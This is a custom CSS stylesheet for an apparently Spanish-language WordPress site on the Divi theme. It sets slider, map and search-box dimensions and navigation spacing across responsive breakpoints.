 .home .et_pb_section_2 .et_pb_slider,.home .et_pb_section_2 .et_pb_slider .et_pb_container{ height: 350px !important;     }
 .home .et_pb_section_2  .et_pb_slider, .home .et_pb_section_2 .et_pb_slider .et_pb_slide {max-height: 350px;}

.ficha-imagen{margin-top: 5%!important;}
#map_canvas{height: 375px;}



 .home .et_pb_section_0 .et_pb_slider,     .home .et_pb_section_0 .et_pb_slider .et_pb_container {height: 35vw!important;}
   .home .et_pb_section_0  .et_pb_slider, .home .et_pb_section_0 .et_pb_slider .et_pb_slide {max-height: 35vw;}
.social-icons a {text-decoration:none;}

/* Responsive Styles Smartphone Portrait */
@media all and (max-width: 479px) {
	.home .et_pb_section_1{padding-top: 0;}
	.home .et_pb_row_0{padding-bottom: 0;}
}

@media all and (min-width: 480px) {
}


/* Responsive Styles Tablet Portrait And Below */
@media all and (max-width: 767px) {
	.logo-portada img{left: 41%;position: relative;}

	
}

@media all and (min-width: 768px) {
	.logo-portada img{left: 0!important;position: inherit!important;float:left;}
	.carousel-item {min-height:365px!important;}
	#top-encabezado .container {
		padding-right: 15px!important;
		padding-left: 15px!important;
		width: 90%!important;
	}
	#top-encabezado ul {float: left;}
	.compras-pagina #map_canvas{height: 870px;}
	.comer-beber-pagina #map_canvas{height: 550px;}
	
}

/* Responsive Styles Tablet Only */
@media all and (min-width: 768px) and (max-width: 980px) {
}

/* Responsive Styles Tablet And Below */
@media all and (max-width: 980px) {
}

/* Responsive Styles Desktop Only */
@media all and (min-width: 981px) {
}

/* Responsive Styles 981px - 1100px */
@media all and (min-width: 981px) and (max-width: 1023px) {

}




@media only screen and ( max-width:1023px ) {
	.buscador-lupa button{float:right;}
	#et-navigation > ul > li {margin: 0 2px!important;}
	
	
    
}

@media only screen and ( min-width:1024px ) {

.page-id-94 .et_pb_section_0 .et_pb_slider,  .page-id-94  .et_pb_section_0 .et_pb_slider .et_pb_container { height: 270px !important;}
.page-id-94 .et_pb_section_0  .et_pb_slider, .page-id-94  .et_pb_section_0 .et_pb_slider .et_pb_slide {max-height: 270px;}
	
	.buscador-lupa input {width: 79%;}
	.buscador-lupa button  {width: 17%;}
#et-navigation > ul > li {margin: 0 4px!important;}
.page-id-76 .et_pb_column_1_3 {margin-top: 2%!important;}
.page-id-76 .et_pb_column_2_3 {margin-top: 2%!important;}
	
.ideas .attachment-full{max-width: 66%;}
.ficha-imagen{margin-top: 0!important;}	

}


@media only screen and ( min-width:1300px ) {

	.buscador-lupa input {width: 83%;}
	.buscador-lupa button  {width: 14%;}
	#et-navigation > ul > li {margin: 0 15px!important;}
}






/**** SLIDER PORTADA ****/
/*****  .home .et_pb_section_0 .et_pb_slider .et_pb_slide_description {position:relative; top:25%; padding-top:0!important; padding-bottom:0!important; height:auto!important;}******/
